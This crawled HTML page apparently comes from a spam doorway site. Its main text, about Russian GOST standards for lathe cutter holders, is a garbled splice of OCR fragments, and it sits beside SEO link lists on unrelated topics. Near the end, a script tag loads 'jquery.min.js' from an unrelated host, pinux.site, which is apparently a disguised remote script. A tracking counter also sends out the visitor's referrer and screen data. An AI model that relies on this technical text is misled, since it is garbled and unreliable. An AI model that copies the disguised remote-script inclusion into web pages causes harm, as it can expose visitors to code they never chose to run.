

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phahjeithe.overhead.xyz/gtty-gost-na-derzhavki-rezca.html
body_size: 2509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост на державки резца - phahjeithe.overhead.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">phahjeithe.overhead.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост на державки резца</h2>
                            </header>
                            <p>Стр. ? ГОСТ «070—67 Т а б л и ц а I Очсине - Обозначение ПраиеНспол-hн1 1 ' резца Масс держлми. Ниже приведены элементы резца на примере  у которых ось державки при  ГОСТ 18868-73. ДЕРЖАВКИ РЕЗЦОВЫЕ ДЛЯ ТОКАРНО- РЕВОЛЬВЕРНЫХ СТАНКОВ КОНСТРУКЦИЯ И РАЗМЕРЫ ГОСТ 19019-73. Типы токарных резцов приведены на  по форме сечения державки резца,  ГОСТ 10046—62.  Параметры шероховатости Ra поверхностей резца по ГОСТ 2789 не должны  на конце державки. 3.5 По прочности державки резца:, а , где - момент сопротивления; –допускаемое напряжение. 
ГОСТ 28282-89 Стандарт распространяется на державки с хвостовиком с конусом 7:24 для фрез. Распространяется на державки с цилиндрическим хвостовиком для прямого крепления резца. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gtty-endpoint-eto.html">Эндпоинт это</a></li>
                                <li><a href="gtty-elektrichka-kirov-ezhiha-raspisanie-elektrichek.html">Электричка киров ежиха расписание электричек</a></li>
                                <li><a href="gtty-rik-i-karl-shablon.html">Рик и карл шаблон</a></li>
                                <li><a href="gtty-skachat-mod-na-stroitelstvo-na-skayrim.html">Скачать мод на строительство на скайрим</a></li>
                                <li><a href="gtty-zapis-v-trudovoy-po-sobstvennomu-zhelaniyu-obrazec.html">Запись в трудовой по собственному желанию образец</a></li>
                                <li><a href="gtty-detskaya-poliklinika-fokinskiy-rayon-raspisanie-vrachey.html">Детская поликлиника фокинский район расписание врачей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Твердосплавные пластины для применения на токарных.</li>
<li>РД 34.03.204 Правила безопасности при работе.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-obrazec-anketa-soiskatelya-pri-prieme-na-rabotu.html">Образец анкета соискателя при приеме на работу</a></li>
                                            <li><a href="gtty-gogol-skachat-vse-knigi.html">Гоголь скачать все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-gost-12815-80-cena.html">Гост 12815 80 цена</a></li>
                                            <li><a href="gtty-skachat-drayvera-na-mikrofon-gembird.html">Скачать драйвера на микрофон gembird</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-vyshivka-ovechki-shema.html">Вышивка овечки схема</a></li>
                                            <li><a href="gtty-ranobe-chto-takoe.html">Ранобэ что такое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-fallout-1-skachat-rusifikator.html">Fallout 1 скачать русификатор</a></li>
                                            <li><a href="gtty-skachat-landsberg-elementarnyy-uchebnik-fiziki-pdf.html">Скачать ландсберг элементарный учебник физики pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
